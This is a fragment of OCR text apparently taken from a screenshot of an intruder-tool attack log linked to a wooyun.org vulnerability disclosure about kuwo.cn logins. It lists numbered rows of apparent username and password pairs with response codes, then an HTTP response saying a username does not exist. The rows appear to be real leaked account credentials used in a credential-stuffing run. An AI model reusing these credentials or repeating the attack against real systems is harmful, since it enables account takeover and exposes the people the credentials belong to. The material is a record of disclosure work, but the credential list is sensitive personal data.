 380195 ilovexmu 123456 200 362
380196 452862942 78157413 200 362
380197 229526037 1973323 200 362
380198 252158668 123123 200 362
380199 25467227 86308803 200 362
380200 caishaopeng01 19871106a 200 362
380201 295697472 taojunxu 200 362
380203 250649392 19870809 200 362
380204 51335562 8290762 200 362
380205 410455119 321123 200 362
380207 814751246 shasha.123 200 362
380208 313652728 1392003511 200 362
380209 6512505980 123456 200 362
380210 360204687 woaihong 200 362
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 07 Aug 2015 04:39:06 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 97
Connection: close
Access-Control-Allow-Origin: *
Vary: Accept-Encoding
X-Cache: MISS from 188localwebserver
Vary: Accept-Encoding
<script type="text/javascript">document.domain="kuwo.cn";</script><SPAN>用户名不存在</SPAN>
? < + > Type a search term 0 matches
www.wooyun.org
Paused